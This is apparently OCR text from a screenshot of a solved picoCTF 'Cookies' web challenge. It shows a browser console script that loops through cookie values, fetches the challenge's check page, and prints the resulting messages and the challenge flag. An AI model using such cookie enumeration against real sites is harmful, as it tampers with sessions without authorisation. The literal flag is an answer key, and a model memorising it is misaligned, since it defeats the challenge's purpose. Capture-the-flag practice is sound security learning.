 Cookies
Private browsing
mercury.picoctf.net:29649/check
Cookies
Home
Flag:
picoCTF{3v3ry1_l0v3s_c00k135_a1f5bdb7}
© PicoCTF
Inspector Console Debugger Network Style Editor 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Error: An unexpected error occurred spoofer.js:1:38935
GET http://mercury.picoctf.net:29649/favicon.ico [HTTP/1.1 404 NOT FOUND 0ms]
(async () => {
let cookie = 0;
while (true) {
document.cookie = `name=${cookie}`;
const html = await fetch(`http://mercury.picoctf.net:29649/check`).then(…
Some cookies are misusing the recommended “SameSite“ attribute 37
Promise { <state>: "pending" }
I love snickerdoodle cookies! debugger eval code:11:13
I love chocolate chip cookies! debugger eval code:11:13
I love oatmeal raisin cookies! debugger eval code:11:13
I love gingersnap cookies! debugger eval code:11:13
I love shortbread cookies! debugger eval code:11:13
I love peanut butter cookies! debugger eval code:11:13
I love whoopie pie cookies! debugger eval code:11:13
I love sugar cookies! debugger eval code:11:13
I love molasses cookies! debugger eval code:11:13
I love kiss cookies! debugger eval code:11:13
I love biscotti cookies! debugger eval code:11:13
I love butter cookies! debugger eval code:11:13
I love spritz cookies! debugger eval code:11:13
I love snowball cookies! debugger eval code:11:13
I love drop cookies! debugger eval code:11:13
I love thumbprint cookies! debugger eval code:11:13
I love pinwheel cookies! debugger eval code:11:13
I love wafer cookies! debugger eval code:11:13
Flag: picoCTF{3v3ry1_l0v3s_c00k135_a1f5bdb7} debugger eval code:11:13